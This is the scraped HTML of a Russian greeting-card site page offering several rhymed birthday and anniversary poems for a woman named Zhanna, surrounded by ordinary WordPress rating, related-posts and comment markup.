data-src="https://vaspozdravim.ru/templates/pozdravlenia/images/pozdravlenie-split-dr.png" class="lazyload" src="[data-uri]" /><noscript><img data-src="https://vaspozdravim.ru/templates/pozdravlenia/images/pozdravlenie-split-dr.png" class="lazyload" src="[data-uri]" /><noscript><img src="https://vaspozdravim.ru/templates/pozdravlenia/images/pozdravlenie-split-dr.png" /></noscript></noscript></noscript></noscript></noscript></noscript></noscript></noscript></noscript></noscript></p>
<p style="clear: both"><img data-src="https://vaspozdravim.ru/templates/pozdravlenia/images/pozdravlenie-split-dr.png" class="lazyload" src="[data-uri]" /><noscript><img data-src="https://vaspozdravim.ru/templates/pozdravlenia/images/pozdravlenie-split-dr.png" class="lazyload" src="[data-uri]" /><noscript><img data-src="https://vaspozdravim.ru/templates/pozdravlenia/images/pozdravlenie-split-dr.png" class="lazyload" src="[data-uri]" /><noscript><img data-src="https://vaspozdravim.ru/templates/pozdravlenia/images/pozdravlenie-split-dr.png" class="lazyload" src="[data-uri]" /><noscript><img data-src="https://vaspozdravim.ru/templates/pozdravlenia/images/pozdravlenie-split-dr.png" class="lazyload" src="[data-uri]" /><noscript><img data-src="https://vaspozdravim.ru/templates/pozdravlenia/images/pozdravlenie-split-dr.png" class="lazyload" src="[data-uri]" /><noscript><img data-src="https://vaspozdravim.ru/templates/pozdravlenia/images/pozdravlenie-split-dr.png" class="lazyload" src="[data-uri]" /><noscript><img data-src="https://vaspozdravim.ru/templates/pozdravlenia/images/pozdravlenie-split-dr.png" class="lazyload" src="[data-uri]" /><noscript><img data-src="https://vaspozdravim.ru/templates/pozdravlenia/images/pozdravlenie-split-dr.png" class="lazyload" src="[data-uri]" /><noscript><img data-src="https://vaspozdravim.ru/templates/pozdravlenia/images/pozdravlenie-split-dr.png" class="lazyload" src="[data-uri]" /><noscript><img src="https://vaspozdravim.ru/templates/pozdravlenia/images/pozdravlenie-split-dr.png" /></noscript></noscript></noscript></noscript></noscript></noscript></noscript></noscript></noscript></noscript></p>
<p style="clear: both"><img data-src="https://vaspozdravim.ru/templates/pozdravlenia/images/pozdravlenie-split-dr.png" class="lazyload" src="[data-uri]" /><noscript><img data-src="https://vaspozdravim.ru/templates/pozdravlenia/images/pozdravlenie-split-dr.png" class="lazyload" src="[data-uri]" /><noscript><img data-src="https://vaspozdravim.ru/templates/pozdravlenia/images/pozdravlenie-split-dr.png" class="lazyload" src="[data-uri]" /><noscript><img data-src="https://vaspozdravim.ru/templates/pozdravlenia/images/pozdravlenie-split-dr.png" class="lazyload" src="[data-uri]" /><noscript><img data-src="https://vaspozdravim.ru/templates/pozdravlenia/images/pozdravlenie-split-dr.png" class="lazyload" src="[data-uri]" /><noscript><img data-src="https://vaspozdravim.ru/templates/pozdravlenia/images/pozdravlenie-split-dr.png" class="lazyload" src="[data-uri]" /><noscript><img data-src="https://vaspozdravim.ru/templates/pozdravlenia/images/pozdravlenie-split-dr.png" class="lazyload" src="[data-uri]" /><noscript><img data-src="https://vaspozdravim.ru/templates/pozdravlenia/images/pozdravlenie-split-dr.png" class="lazyload" src="[data-uri]" /><noscript><img data-src="https://vaspozdravim.ru/templates/pozdravlenia/images/pozdravlenie-split-dr.png" class="lazyload" src="[data-uri]" /><noscript><img data-src="https://vaspozdravim.ru/templates/pozdravlenia/images/pozdravlenie-split-dr.png" class="lazyload" src="[data-uri]" /><noscript><img src="https://vaspozdravim.ru/templates/pozdravlenia/images/pozdravlenie-split-dr.png" /></noscript></noscript></noscript></noscript></noscript></noscript></noscript></noscript></noscript></noscript></p>
<p>Сегодня, Жанна, ты прекрасней всех подруг,<br />Сияешь, как алмаз, в кругу гостей,<br />Мы собрались сегодня здесь не вдруг,<br />Мы все пришли к тебе на юбилей.</p>
<p>Желаем, чтобы в юбилейный год,<br />Ты счастлива была, как никогда,<br />Пускай тебе безумно повезёт<br />И вспыхнет пусть твоей любви звезда.</p>
<p>Земных всех благ и радости большой,<br />Здоровья крепкого, в карьере &#8211; лишь побед,<br />Всегда красивой будь и молодой,<br />Живи и процветай ещё сто лет!</p>
<p style="clear: both"><img data-src="https://vaspozdravim.ru/templates/pozdravlenia/images/pozdravlenie-split-dr.png" class="lazyload" src="[data-uri]" /><noscript><img data-src="https://vaspozdravim.ru/templates/pozdravlenia/images/pozdravlenie-split-dr.png" class="lazyload" src="[data-uri]" /><noscript><img data-src="https://vaspozdravim.ru/templates/pozdravlenia/images/pozdravlenie-split-dr.png" class="lazyload" src="[data-uri]" /><noscript><img data-src="https://vaspozdravim.ru/templates/pozdravlenia/images/pozdravlenie-split-dr.png" class="lazyload" src="[data-uri]" /><noscript><img data-src="https://vaspozdravim.ru/templates/pozdravlenia/images/pozdravlenie-split-dr.png" class="lazyload" src="[data-uri]" /><noscript><img data-src="https://vaspozdravim.ru/templates/pozdravlenia/images/pozdravlenie-split-dr.png" class="lazyload" src="[data-uri]" /><noscript><img data-src="https://vaspozdravim.ru/templates/pozdravlenia/images/pozdravlenie-split-dr.png" class="lazyload" src="[data-uri]" /><noscript><img data-src="https://vaspozdravim.ru/templates/pozdravlenia/images/pozdravlenie-split-dr.png" class="lazyload" src="[data-uri]" /><noscript><img data-src="https://vaspozdravim.ru/templates/pozdravlenia/images/pozdravlenie-split-dr.png" class="lazyload" src="[data-uri]" /><noscript><img data-src="https://vaspozdravim.ru/templates/pozdravlenia/images/pozdravlenie-split-dr.png" class="lazyload" src="[data-uri]" /><noscript><img src="https://vaspozdravim.ru/templates/pozdravlenia/images/pozdravlenie-split-dr.png" /></noscript></noscript></noscript></noscript></noscript></noscript></noscript></noscript></noscript></noscript></p>
<p>Сегодня, Жанна, день рожденье у тебя,<br />Тебе, подруга, пожелаю я любя,<br />Жить счастливо на свете много лет,<br />Не зная огорчения и бед,</p>
<p>Быть сногсшибательно красивой, как звезда,<br />Успешной, милой и не злиться никогда,<br />Упорной быть и твёрдой, как гранит.<br />Пусть ангел твой твою судьбу хранит!</p>
<p style="clear: both"><img data-src="https://vaspozdravim.ru/templates/pozdravlenia/images/pozdravlenie-split-dr.png" class="lazyload" src="[data-uri]" /><noscript><img data-src="https://vaspozdravim.ru/templates/pozdravlenia/images/pozdravlenie-split-dr.png" class="lazyload" src="[data-uri]" /><noscript><img data-src="https://vaspozdravim.ru/templates/pozdravlenia/images/pozdravlenie-split-dr.png" class="lazyload" src="[data-uri]" /><noscript><img data-src="https://vaspozdravim.ru/templates/pozdravlenia/images/pozdravlenie-split-dr.png" class="lazyload" src="[data-uri]" /><noscript><img data-src="https://vaspozdravim.ru/templates/pozdravlenia/images/pozdravlenie-split-dr.png" class="lazyload" src="[data-uri]" /><noscript><img data-src="https://vaspozdravim.ru/templates/pozdravlenia/images/pozdravlenie-split-dr.png" class="lazyload" src="[data-uri]" /><noscript><img data-src="https://vaspozdravim.ru/templates/pozdravlenia/images/pozdravlenie-split-dr.png" class="lazyload" src="[data-uri]" /><noscript><img data-src="https://vaspozdravim.ru/templates/pozdravlenia/images/pozdravlenie-split-dr.png" class="lazyload" src="[data-uri]" /><noscript><img data-src="https://vaspozdravim.ru/templates/pozdravlenia/images/pozdravlenie-split-dr.png" class="lazyload" src="[data-uri]" /><noscript><img data-src="https://vaspozdravim.ru/templates/pozdravlenia/images/pozdravlenie-split-dr.png" class="lazyload" src="[data-uri]" /><noscript><img src="https://vaspozdravim.ru/templates/pozdravlenia/images/pozdravlenie-split-dr.png" /></noscript></noscript></noscript></noscript></noscript></noscript></noscript></noscript></noscript></noscript></p>
<p>С днём рожденья, Жанна, дорогая,<br />Разреши тебе преподнести букет,<br />Я тебе лишь наилучшего желаю,<br />Счастья, радости, здоровья на сто лет.</p>
<p>Жанна, ты сегодня так прекрасна,<br />Хороша, как майские цветы,<br />Пусть в судьбе твоей всё будет ясно,<br />Любви тебе и вечной красоты!</p>
<div class="flat_pm_end"></div>
							</div>
						</article>

						<div class="post-meta">								<div class="post-rating">
									<div class="post-rating__title">Оценка статьи:</div>
									<div id="post-ratings-6090" class="post-ratings"  data-nonce="27396f25fb"><img id="rating_6090_1"  alt="1 звезда" title="1 звезда" onmouseover="current_rating(6090, 1, '1 звезда');" onmouseout="ratings_off(0, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" data-src="https://larets-podarkov.ru/wp-content/plugins/wp-postratings/images/stars_crystal/rating_off.gif" class="lazyload" src="[data-uri]" /><noscript><img id="rating_6090_1" src="https://larets-podarkov.ru/wp-content/plugins/wp-postratings/images/stars_crystal/rating_off.gif" alt="1 звезда" title="1 звезда" onmouseover="current_rating(6090, 1, '1 звезда');" onmouseout="ratings_off(0, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" /></noscript><img id="rating_6090_2"  alt="2 звезды" title="2 звезды" onmouseover="current_rating(6090, 2, '2 звезды');" onmouseout="ratings_off(0, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" data-src="https://larets-podarkov.ru/wp-content/plugins/wp-postratings/images/stars_crystal/rating_off.gif" class="lazyload" src="[data-uri]" /><noscript><img id="rating_6090_2" src="https://larets-podarkov.ru/wp-content/plugins/wp-postratings/images/stars_crystal/rating_off.gif" alt="2 звезды" title="2 звезды" onmouseover="current_rating(6090, 2, '2 звезды');" onmouseout="ratings_off(0, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" /></noscript><img id="rating_6090_3"  alt="3 звезды" title="3 звезды" onmouseover="current_rating(6090, 3, '3 звезды');" onmouseout="ratings_off(0, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" data-src="https://larets-podarkov.ru/wp-content/plugins/wp-postratings/images/stars_crystal/rating_off.gif" class="lazyload" src="[data-uri]" /><noscript><img id="rating_6090_3" src="https://larets-podarkov.ru/wp-content/plugins/wp-postratings/images/stars_crystal/rating_off.gif" alt="3 звезды" title="3 звезды" onmouseover="current_rating(6090, 3, '3 звезды');" onmouseout="ratings_off(0, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" /></noscript><img id="rating_6090_4"  alt="4 звезды" title="4 звезды" onmouseover="current_rating(6090, 4, '4 звезды');" onmouseout="ratings_off(0, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" data-src="https://larets-podarkov.ru/wp-content/plugins/wp-postratings/images/stars_crystal/rating_off.gif" class="lazyload" src="[data-uri]" /><noscript><img id="rating_6090_4" src="https://larets-podarkov.ru/wp-content/plugins/wp-postratings/images/stars_crystal/rating_off.gif" alt="4 звезды" title="4 звезды" onmouseover="current_rating(6090, 4, '4 звезды');" onmouseout="ratings_off(0, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" /></noscript><img id="rating_6090_5"  alt="5 звезд" title="5 звезд" onmouseover="current_rating(6090, 5, '5 звезд');" onmouseout="ratings_off(0, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" data-src="https://larets-podarkov.ru/wp-content/plugins/wp-postratings/images/stars_crystal/rating_off.gif" class="lazyload" src="[data-uri]" /><noscript><img id="rating_6090_5" src="https://larets-podarkov.ru/wp-content/plugins/wp-postratings/images/stars_crystal/rating_off.gif" alt="5 звезд" title="5 звезд" onmouseover="current_rating(6090, 5, '5 звезд');" onmouseout="ratings_off(0, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" /></noscript></div><div id="post-ratings-6090-loading" class="post-ratings-loading"><img  width="16" height="16"  data-src="https://larets-podarkov.ru/wp-content/plugins/wp-postratings/images/loading.gif" class="post-ratings-image lazyload" src="[data-uri]" /><noscript><img src="https://larets-podarkov.ru/wp-content/plugins/wp-postratings/images/loading.gif" width="16" height="16" class="post-ratings-image" /></noscript> Загрузка...</div>								</div>							
						</div>

												<meta itemprop="headline" content="Поздравления с днем рождения Жанне">
						
												<meta itemprop="author" content="martell">

						<meta itemprop="datePublished" content="2020-05-08">
						<meta itemprop="dateModified" content="2020-05-08">
						<a itemprop="url" href="https://larets-podarkov.ru/den-rozhdeniya/pozdravleniya-s-dnem-rozhdeniya-zhanne.html" style="display:none">Поздравления с днем рождения Жанне</a>
						<a itemprop="mainEntityOfPage" href="https://larets-podarkov.ru/den-rozhdeniya/pozdravleniya-s-dnem-rozhdeniya-zhanne.html" style="display:none">Ссылка на основную публикацию</a>
						
												<div style="display: none;" itemprop="image" itemscope itemtype="https://schema.org/ImageObject">
							<img itemprop="url"  alt="Поздравления с днем рождения Жанне" data-src="https://larets-podarkov.ru/wp-content/cache/thumb/bf/15615d6ae06b4bf_320x200.png" class="lazyload" src="[data-uri]"><noscript><img itemprop="url" src="https://larets-podarkov.ru/wp-content/cache/thumb/bf/15615d6ae06b4bf_320x200.png" alt="Поздравления с днем рождения Жанне"></noscript>
							<meta itemprop="width" content="320">
							<meta itemprop="height" content="200">
						</div>

						
						<div style="display: none;" itemprop="publisher" itemscope itemtype="https://schema.org/Organization">
							<meta itemprop="name" content="Главная">
							<div itemprop="logo" itemscope itemtype="https://schema.org/ImageObject">
								<img itemprop="url"  alt="Главная" data-src="https://larets-podarkov.ru/wp-content/uploads/2020/01/podarkov.png" class="lazyload" src="[data-uri]"><noscript><img itemprop="url" src="https://larets-podarkov.ru/wp-content/uploads/2020/01/podarkov.png" alt="Главная"></noscript>
							</div>
						</div>
					</div><!-- .article-wrap -->
				<div class='yarpp-related'>
    <div class="title">Похожие публикации</div>
    <ul class="related">
                    <li class="related__item">
                <div class="related__item-img">
                    <img  width="150" height="95" alt="Веселые стихотворения с Днем матери детям 7 и 8 лет" loading="lazy"  data-src="https://larets-podarkov.ru/wp-content/cache/thumb/b0/c022d3fd0f07ab0_150x95.jpg" class="aligncenter lazyload" src="[data-uri]"><noscript><img src="https://larets-podarkov.ru/wp-content/cache/thumb/b0/c022d3fd0f07ab0_150x95.jpg" width="150" height="95" alt="Веселые стихотворения с Днем матери детям 7 и 8 лет" loading="lazy" class="aligncenter"></noscript>                                    </div>
                <a href="https://larets-podarkov.ru/den-rozhdeniya/veselye-stihotvoreniya-s-dnem-materi-detyam-7-i-8-let.html">Веселые стихотворения с Днем матери детям 7 и 8 лет</a>
            </li>
                    <li class="related__item">
                <div class="related__item-img">
                    <img  width="150" height="95" alt="Пожелания на день рождения девушке в прозе" loading="lazy"  data-src="https://larets-podarkov.ru/wp-content/cache/thumb/c8/90640d6ec6941c8_150x95.jpg" class="aligncenter lazyload" src="[data-uri]"><noscript><img src="https://larets-podarkov.ru/wp-content/cache/thumb/c8/90640d6ec6941c8_150x95.jpg" width="150" height="95" alt="Пожелания на день рождения девушке в прозе" loading="lazy" class="aligncenter"></noscript>                                    </div>
                <a href="https://larets-podarkov.ru/den-rozhdeniya/pozhelaniya-na-den-rozhdeniya-devushke-v-proze.html">Пожелания на день рождения девушке в прозе</a>
            </li>
                    <li class="related__item">
                <div class="related__item-img">
                    <img  width="150" height="95" alt="Пожелания с днем рождения беременной" loading="lazy"  data-src="https://larets-podarkov.ru/wp-content/cache/thumb/c3/ab055ff51f053c3_150x95.jpg" class="aligncenter lazyload" src="[data-uri]"><noscript><img src="https://larets-podarkov.ru/wp-content/cache/thumb/c3/ab055ff51f053c3_150x95.jpg" width="150" height="95" alt="Пожелания с днем рождения беременной" loading="lazy" class="aligncenter"></noscript>                                    </div>
                <a href="https://larets-podarkov.ru/den-rozhdeniya/pozhelaniya-s-dnem-rozhdeniya-beremennoj.html">Пожелания с днем рождения беременной</a>
            </li>
                    <li class="related__item">
                <div class="related__item-img">
                    <img  width="150" height="95" alt="Пожелания с днем рождения молодому мужчине" loading="lazy"  data-src="https://larets-podarkov.ru/wp-content/cache/thumb/d1/3afab37fa30aed1_150x95.png" class="aligncenter lazyload" src="[data-uri]"><noscript><img src="https://larets-podarkov.ru/wp-content/cache/thumb/d1/3afab37fa30aed1_150x95.png" width="150" height="95" alt="Пожелания с днем рождения молодому мужчине" loading="lazy" class="aligncenter"></noscript>                                    </div>
                <a href="https://larets-podarkov.ru/den-rozhdeniya/pozhelaniya-s-dnem-rozhdeniya-molodomu-muzhchine.html">Пожелания с днем рождения молодому мужчине</a>
            </li>
                    <li class="related__item">
                <div class="related__item-img">
                    <img  width="150" height="95" alt="Поздравить любимого сына с 23 Февраля" loading="lazy"  data-src="https://larets-podarkov.ru/wp-content/cache/thumb/stub_25f1a3f607fdaf9_150x95.jpg" class="aligncenter lazyload" src="[data-uri]"><noscript><img src="https://larets-podarkov.ru/wp-content/cache/thumb/stub_25f1a3f607fdaf9_150x95.jpg" width="150" height="95" alt="Поздравить любимого сына с 23 Февраля" loading="lazy" class="aligncenter"></noscript>                                    </div>
                <a href="https://larets-podarkov.ru/den-rozhdeniya/pozdravit-lyubimogo-syna-s-23-fevralya.html">Поздравить любимого сына с 23 Февраля</a>
            </li>
                    <li class="related__item">
                <div class="related__item-img">
                    <img  width="150" height="95" alt="Поздравить с днем рождения бухгалтера" loading="lazy"  data-src="https://larets-podarkov.ru/wp-content/cache/thumb/stub_25f1a3f607fdaf9_150x95.jpg" class="aligncenter lazyload" src="[data-uri]"><noscript><img src="https://larets-podarkov.ru/wp-content/cache/thumb/stub_25f1a3f607fdaf9_150x95.jpg" width="150" height="95" alt="Поздравить с днем рождения бухгалтера" loading="lazy" class="aligncenter"></noscript>                                    </div>
                <a href="https://larets-podarkov.ru/den-rozhdeniya/pozdravit-s-dnem-rozhdeniya-buhgaltera.html">Поздравить с днем рождения бухгалтера</a>
            </li>
                    <li class="related__item">
                <div class="related__item-img">
                    <img  width="150" height="95" alt="Поздравить Сергея с днем рождения" loading="lazy"  data-src="https://larets-podarkov.ru/wp-content/cache/thumb/f5/83f7090cb2aa3f5_150x95.png" class="aligncenter lazyload" src="[data-uri]"><noscript><img src="https://larets-podarkov.ru/wp-content/cache/thumb/f5/83f7090cb2aa3f5_150x95.png" width="150" height="95" alt="Поздравить Сергея с днем рождения" loading="lazy" class="aligncenter"></noscript>                                    </div>
                <a href="https://larets-podarkov.ru/den-rozhdeniya/pozdravit-sergeya-s-dnem-rozhdeniya.html">Поздравить Сергея с днем рождения</a>
            </li>
                    <li class="related__item">
                <div class="related__item-img">
                    <img  width="150" height="95" alt="Поздравления с днем рождения медика, врача" loading="lazy"  data-src="https://larets-podarkov.ru/wp-content/cache/thumb/stub_25f1a3f607fdaf9_150x95.jpg" class="aligncenter lazyload" src="[data-uri]"><noscript><img src="https://larets-podarkov.ru/wp-content/cache/thumb/stub_25f1a3f607fdaf9_150x95.jpg" width="150" height="95" alt="Поздравления с днем рождения медика, врача" loading="lazy" class="aligncenter"></noscript>                                    </div>
                <a href="https://larets-podarkov.ru/den-rozhdeniya/pozdravleniya-s-dnem-rozhdeniya-medika-vracha.html">Поздравления с днем рождения медика, врача</a>
            </li>
                    <li class="related__item">
                <div class="related__item-img">
                    <img  width="150" height="95" alt="Поздравления с днем рождения подчиненному" loading="lazy"  data-src="https://larets-podarkov.ru/wp-content/cache/thumb/7f/d3bab0e5815457f_150x95.jpg" class="aligncenter lazyload" src="[data-uri]"><noscript><img src="https://larets-podarkov.ru/wp-content/cache/thumb/7f/d3bab0e5815457f_150x95.jpg" width="150" height="95" alt="Поздравления с днем рождения подчиненному" loading="lazy" class="aligncenter"></noscript>                                    </div>
                <a href="https://larets-podarkov.ru/den-rozhdeniya/pozdravleniya-s-dnem-rozhdeniya-podchinennomu.html">Поздравления с днем рождения подчиненному</a>
            </li>
                    <li class="related__item">
                <div class="related__item-img">
                    <img  width="150" height="95" alt="Поздравления с днем рождения секретарю" loading="lazy"  data-src="https://larets-podarkov.ru/wp-content/cache/thumb/0f/5c0c2950851210f_150x95.gif" class="aligncenter lazyload" src="[data-uri]"><noscript><img src="https://larets-podarkov.ru/wp-content/cache/thumb/0f/5c0c2950851210f_150x95.gif" width="150" height="95" alt="Поздравления с днем рождения секретарю" loading="lazy" class="aligncenter"></noscript>                                    </div>
                <a href="https://larets-podarkov.ru/den-rozhdeniya/pozdravleniya-s-dnem-rozhdeniya-sekretaryu.html">Поздравления с днем рождения секретарю</a>
            </li>
                    <li class="related__item">
                <div class="related__item-img">
                    <img  width="150" height="95" alt="Поздравления с днем рождения строителю" loading="lazy"  data-src="https://larets-podarkov.ru/wp-content/cache/thumb/stub_25f1a3f607fdaf9_150x95.jpg" class="aligncenter lazyload" src="[data-uri]"><noscript><img src="https://larets-podarkov.ru/wp-content/cache/thumb/stub_25f1a3f607fdaf9_150x95.jpg" width="150" height="95" alt="Поздравления с днем рождения строителю" loading="lazy" class="aligncenter"></noscript>                                    </div>
                <a href="https://larets-podarkov.ru/den-rozhdeniya/pozdravleniya-s-dnem-rozhdeniya-stroitelyu.html">Поздравления с днем рождения строителю</a>
            </li>
                    <li class="related__item">
                <div class="related__item-img">
                    <img  width="150" height="95" alt="Поздравления с днем рождения троюродной сестре" loading="lazy"  data-src="https://larets-podarkov.ru/wp-content/cache/thumb/stub_25f1a3f607fdaf9_150x95.jpg" class="aligncenter lazyload" src="[data-uri]"><noscript><img src="https://larets-podarkov.ru/wp-content/cache/thumb/stub_25f1a3f607fdaf9_150x95.jpg" width="150" height="95" alt="Поздравления с днем рождения троюродной сестре" loading="lazy" class="aligncenter"></noscript>                                    </div>
                <a href="https://larets-podarkov.ru/den-rozhdeniya/pozdravleniya-s-dnem-rozhdeniya-troyurodnoj-sestre.html">Поздравления с днем рождения троюродной сестре</a>
            </li>
            </ul>
</div>
				<aside class="comments-block">
					    <div class="wpdiscuz_top_clearing"></div>
    <div id="comments" class="comments-area"><div id="respond" style="width: 0;height: 0;clear: both;margin: 0;padding: 0;"></div>            <h3 id="wc-comment-header">
                                Оставить комментарий            </h3>
                    <div id="wpcomm" class="wpdiscuz_unauth wpd-default">
            <div class="wpdiscuz-form-top-bar">
                <div class="wpdiscuz-ftb-left">
                                                            <div id="wc_show_hide_loggedin_username">
                                            </div>
                </div>
                                <div class="wpd-clear"></div>
            </div>


                        <div class="wc_social_plugin_wrapper">
                            </div>
                    <div class="wc-form-wrapper wc-main-form-wrapper"  id='wc-main-form-wrapper-0_0' >
            <div class="wpdiscuz-comment-message" style="display: block;"></div>
                                        <form class="wc_comm_form wc_main_comm_form" method="post"  enctype="multipart/form-data">
                    <div class="wc-field-comment">
                        <div class="wpdiscuz-item wc-field-textarea" >
                            <div class="wpdiscuz-textarea-wrap ">

                                                                                                        <div class="wc-field-avatararea">
                                        <img alt='avatar' src='https://secure.gravatar.com/avatar/?s=40&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/?s=80&#038;d=mm&#038;r=g 2x' class='avatar avatar-40 photo avatar-default' height='40' width='40' />                                    </div>
                                
                                <textarea id="wc-textarea-0_0"   placeholder="Начать обсуждение..." required name="wc_comment" class="wc_comment wpd-field"></textarea>
                                                                                            </div>
                        </div>
                        <div class="clearfix"></div>
                    </div>
                    <div class="wc-form-footer"  style="display: none;"> 
                                <div class="wpd-form-row">
                    <div class="wpd-form-col-left">
                        <div class="wpdiscuz-item wc_name-wrapper wpd-has-icon">
                                <div class="wpd-field-icon"><i class="fas fa-user"></i></div>
                                                <input value="" required="required" class="wc_name wpd-field" type="text" name="wc_name" placeholder="Имя*" maxlength="50" pattern=".{3,50}" title="">
                            </div>
                        <div class="wpdiscuz-item wc_email-wrapper wpd-has-icon">
                                    <div class="wpd-field-icon"><i class="fas fa-at"></i></div>
                                                <input value="" required="required" class="wc_email wpd-field" type="email" name="wc_email" placeholder="Email*">
                            </div>
                            <div class="wpdiscuz-item wc_website-wrapper wpd-has-icon">
                                            <div class="wpd-field-icon"><i class="fas fa-link"></i></div>
                                        <input value="" class="wc_website wpd-field" type="text" name="wc_website" placeholder="Веб-сайт">
                                            </div>
                        </div>
                <div class="wpd-form-col-right">
                            <div class="wc-field-captcha wpdiscuz-item wc_captcha-wrapper">
                    <div class="wc-bin-captcha">
                        <i class="fas fa-shield-alt"></i>Эта форма комментариев находится по защитой антиспам                    </div>
                </div>
                        <div class="wc-field-submit">
                                            
                                            <label class="wpd_label" title="Сообщать о всех новых ответах на мои комментарии">
                            <input id="wc_notification_new_comment-0_0" class="wc_notification_new_comment-0_0 wpd_label__checkbox" value="comment" type="checkbox" name="wpdiscuz_notification_type" />
                            <span class="wpd_label__text">
                                <span class="wpd_label__check">
                                    <i class="fas fa-bell wpdicon wpdicon-on"></i>
                                    <i class="fas fa-bell-slash wpdicon wpdicon-off"></i>
                                </span>
                            </span>
                        </label>
                                                                <input class="wc_comm_submit wc_not_clicked button alt" type="submit" name="submit" value="Оставить комментарий">
        </div>
                </div>
                    <div class="clearfix"></div>
        </div>
                            </div>
                    <div class="clearfix"></div>
                    <input type="hidden" class="wpdiscuz_unique_id" value="0_0" name="wpdiscuz_unique_id">
                </form>
                        </div>
                <div id = "wpdiscuz_hidden_secondary_form" style = "display: none;">
                    <div class="wc-form-wrapper wc-secondary-form-wrapper"  id='wc-secondary-form-wrapper-wpdiscuzuniqueid'  style='display: none;' >
            <div class="wpdiscuz-comment-message" style="display: block;"></div>
                            <div class="wc-secondary-forms-social-content"></div><div class="clearfix"></div>
                                        <form class="wc_comm_form wc-secondary-form-wrapper" method="post"  enctype="multipart/form-data">
                    <div class="wc-field-comment">
                        <div class="wpdiscuz-item wc-field-textarea" >
                            <div class="wpdiscuz-textarea-wrap ">

                                                                                                        <div class="wc-field-avatararea">
                                        <img alt='avatar' src='https://secure.gravatar.com/avatar/?s=48&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/?s=96&#038;d=mm&#038;r=g 2x' class='avatar avatar-48 photo avatar-default' height='48' width='48' />                                    </div>
                                
                                <textarea id="wc-textarea-wpdiscuzuniqueid"   placeholder="Присоединиться к обсуждению..." required name="wc_comment" class="wc_comment wpd-field"></textarea>
                                                                                            </div>
                        </div>
                        <div class="clearfix"></div>
                    </div>
                    <div class="wc-form-footer"  style="display: none;"> 
                                <div class="wpd-form-row">
                    <div class="wpd-form-col-left">
                        <div class="wpdiscuz-item wc_name-wrapper wpd-has-icon">
                                <div class="wpd-field-icon"><i class="fas fa-user"></i></div>
                                                <input value="" required="required" class="wc_name wpd-field" type="text" name="wc_name" placeholder="Имя*" maxlength="50" pattern=".{3,50}" title="">
                            </div>
                        <div class="wpdiscuz-item wc_email-wrapper wpd-has-icon">
                                    <div class="wpd-field-icon"><i class="fas fa-at"></i></div>
                                                <input value="" required="required" class="wc_email wpd-field" type="email" name="wc_email" placeholder="Email*">
                            </div>
                            <div class="wpdiscuz-item wc_website-wrapper wpd-has-icon">
                                            <div class="wpd-field-icon"><i class="fas fa-link"></i></div>
                                        <input value="" class="wc_website wpd-field" type="text" name="wc_website" placeholder="Веб-сайт">
                                            </div>
                        </div>
                <div class="wpd-form-col-right">
                            <div class="wc-field-captcha wpdiscuz-item wc_captcha-wrapper">
                    <div class="wc-bin-captcha">
                        <i class="fas fa-shield-alt"></i>Эта форма комментариев находится по защитой антиспам                    </div>
                </div>
                        <div class="wc-field-submit">
                                            
                                            <label class="wpd_label" title="Сообщать о всех новых ответах на мои комментарии">
                            <input id="wc_notification_new_comment-wpdiscuzuniqueid" class="wc_notification_new_comment-wpdiscuzuniqueid wpd_label__checkbox" value="comment" type="checkbox" name="wpdiscuz_notification_type" />
                            <span class="wpd_label__text">
                                <span class="wpd_label__check">
                                    <i class="fas fa-bell wpdicon wpdicon-on"></i>
                                    <i class="fas fa-bell-slash wpdicon wpdicon-off"></i>
                                </span>
                            </span>
                        </label>
                                                                <input class="wc_comm_submit wc_not_clicked button alt" type="submit" name="submit" value="Оставить комментарий">
        </div>
                </div>
                    <div class="clearfix"></div>
        </div>
                            </div>
                    <div class="clearfix"></div>
                    <input type="hidden" class="wpdiscuz_unique_id" value="wpdiscuzuniqueid" name="wpdiscuz_unique_id">
                </form>
                        </div>
                </div>
                                           

                                    <div class="wpdiscuz-front-actions">
                                                    <div class="wpdiscuz-sbs-wrap">
                                <span><i class="far fa-envelope" aria-hidden="true"></i>&nbsp; Подписаться &nbsp;<i class="fas fa-caret-down" aria-hidden="true"></i></span>
                            </div>
                                                                        <div class="clearfix"></div>
                    </div>
                                                    <div class="wpdiscuz-subscribe-bar wpdiscuz-hidden">
                                                    <form action="https://larets-podarkov.ru/wp-admin/admin-ajax.php?action=addSubscription" method="post" id="wpdiscuz-subscribe-form">
                                <div class="wpdiscuz-subscribe-form-intro">Уведомление о </div>
                                <div class="wpdiscuz-subscribe-form-option" style="width:40%;">
                                    <select class="wpdiscuz_select" name="wpdiscuzSubscriptionType" >
                                                                                    <option value="post">новые последующие комментарии</option>
                                                                                                                            <option value="all_comment" >новые ответы на мои комментарии</option>
                                                                            </select>
                                </div>
                                                                    <div class="wpdiscuz-item wpdiscuz-subscribe-form-email">
                                        <input  class="email" type="email" name="wpdiscuzSubscriptionEmail" required="required" value="" placeholder="Email"/>
                                    </div>
                                                                <div class="wpdiscuz-subscribe-form-button">
                                    <input id="wpdiscuz_subscription_button" type="submit" value="&rsaquo;" name="wpdiscuz_subscription_button" />
                                </div> 
                                                                <input type="hidden" id="wpdiscuz_subscribe_form_nonce" name="wpdiscuz_subscribe_form_nonce" value="20d824e058" /><input type="hidden" name="_wp_http_referer" value="/den-rozhdeniya/pozdravleniya-s-dnem-rozhdeniya-zhanne.html" />                                                                <input type="hidden" value="6090" name="wpdiscuzSubscriptionPostId" />
                            </form>
                                                <div class="wpdiscuz_clear"></div>
                                            </div>
                    
                                <div id="wcThreadWrapper" class="wc-thread-wrapper">
                                    
                    <div class="wpdiscuz-comment-pagination">
                                            </div>
                </div>
                <div class="wpdiscuz_clear"></div>
                                            </div>
        </div>
